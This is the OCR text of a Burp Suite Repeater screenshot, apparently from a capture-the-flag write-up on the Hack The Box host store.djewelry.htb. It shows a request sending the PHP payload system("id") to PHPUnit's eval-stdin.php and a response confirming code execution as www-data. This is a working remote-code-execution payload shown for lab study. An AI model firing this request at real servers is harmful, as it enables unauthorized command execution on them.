 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User optio
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 cGET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: store.djewelry.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 20
11
12 <?php system("id")?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Apr 2022 20:35:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9